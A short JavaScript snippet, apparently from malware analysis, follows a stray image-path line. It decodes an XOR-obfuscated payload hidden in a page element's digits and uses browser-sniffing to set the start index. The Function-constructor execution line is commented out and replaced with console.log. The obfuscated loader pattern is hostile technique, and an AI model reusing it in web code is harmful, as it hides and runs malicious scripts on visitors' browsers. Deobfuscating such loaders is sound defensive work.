 a = document.getElementById("packagesPkcs11").innerHTML.replace(/[^\d ]/g, "").split(" ");
for (i = (+[window.sidebar]) + (+[window.chrome]); i < a.length; i++) a[i] = parseInt(a[i]) ^ 45;
c = "constructor";
//[][c][c](String.fromCharCode.apply(null, a))();
console.log(String.fromCharCode.apply(null, a))